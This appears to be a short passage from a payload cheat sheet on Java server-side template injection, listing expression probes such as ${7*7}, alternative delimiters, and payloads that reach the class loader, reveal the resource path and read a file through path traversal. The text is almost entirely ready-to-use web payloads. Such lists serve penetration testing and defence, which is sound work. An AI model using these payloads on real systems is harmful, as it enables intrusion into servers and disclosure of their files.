 Java
Java - Basic injection
Multiple variable expressions can be used, if ${...} doesn't work try #{...}, *{...}, @{...} or ~{...}.
${7*7}
${{7*7}}
${class.getClassLoader()}
${class.getResource("").getPath()}
${class.getResource("../../../../../index.htm").getContent()}